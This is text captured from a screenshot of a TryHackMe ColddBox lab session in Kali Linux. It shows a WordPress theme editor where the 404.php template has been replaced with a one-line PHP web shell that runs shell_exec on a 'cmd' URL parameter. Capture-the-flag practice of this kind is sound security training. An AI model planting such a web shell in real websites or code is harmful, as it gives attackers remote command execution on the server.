 Edit Themes ‹ ColddBox ... root@kali:~/works/Cold... 10:53 AM
Edit Themes ‹ ColddBox — WordPress - Mozilla Firefox
TryHackMe | ColddBox: E Edit Themes ‹ ColddBox — Hidden Place pentestmonkey | Taking the
10.10.144.180/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0&updated=true 12
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Utilities htb thm otw tasks Social Mapper | OSINT ... eJPT Labs-eJPT
ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.5.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>"; ?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template